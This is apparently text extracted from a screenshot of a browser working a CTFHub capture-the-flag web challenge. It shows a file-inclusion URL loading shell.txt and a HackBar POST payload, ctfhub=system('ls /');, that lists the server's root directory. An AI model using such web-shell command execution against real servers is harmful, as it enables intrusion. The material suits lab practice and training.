 challenge-931056d5fc54fe5a.sandbox.ctfhub.com:10800/?file=shell.txt
火狐官方站点 新手上路 常用网址 JD 京东商城 攻防世界-Web_php_i...
bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
i have a shell, how to use it ?
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
Load URL http://challenge-931056d5fc54fe5a.sandbox.ctfhub.com:10800?file=shell.txt
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256
ROT13
Post Data
ctfhub=system('ls /');
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求